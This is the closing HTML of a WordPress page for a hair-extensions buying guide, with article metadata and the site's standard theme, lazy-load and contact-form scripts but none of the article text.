<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How to Choose the Best Hair Extensions for Your Needs","url":"https:\/\/viewmistake.com\/how-to-choose-the-best-hair-extensions-for-your-needs\/","image":{"@type":"ImageObject","url":"https:\/\/viewmistake.com\/wp-content\/uploads\/2023\/04\/best-hair-extensions.jpg","width":2000,"height":1333},"datePublished":"2023-04-03T06:59:11+01:00","dateModified":"2023-05-17T07:24:57+01:00","author":{"@type":"Person","name":"Admin","url":"https:\/\/viewmistake.com\/author\/harryoliverseogmail-com\/"},"publisher":{"@type":"Organization","name":"viewmistake.com","sameAs":"https:\/\/viewmistake.com","logo":{"@type":"ImageObject","url":"http:\/\/viewmistake.com\/wp-content\/uploads\/2023\/05\/8353315530_a90a7882-bc67-4804-bf11-eb6bc7b7763b.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/viewmistake.com\/how-to-choose-the-best-hair-extensions-for-your-needs\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/viewmistake.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/viewmistake.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://viewmistake.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 01:03:52 -->